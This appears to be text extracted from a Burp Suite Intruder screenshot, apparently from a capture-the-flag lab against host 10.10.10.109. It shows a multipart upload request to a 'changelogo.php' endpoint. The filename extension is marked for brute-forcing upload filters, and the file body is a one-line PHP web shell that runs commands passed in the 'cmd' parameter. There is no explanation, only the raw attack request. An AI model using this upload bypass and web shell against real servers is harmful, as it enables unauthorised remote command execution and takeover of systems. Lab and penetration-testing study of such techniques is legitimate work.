 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.109/sparklays/design/changelogo.php
8 Content-Type: multipart/form-data; boundary=---------------------------7508566995758374571600709156
9 Content-Length: 381
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------7508566995758374571600709156
14 Content-Disposition: form-data; name="file"; filename="upload.§php§"
15 Content-Type: application/x-php
16
17 <?php system($_REQUEST['cmd']); ?>
18
19 -----------------------------7508566995758374571600709156
20 Content-Disposition: form-data; name="submit"
21
22 upload file
23 -----------------------------7508566995758374571600709156--
24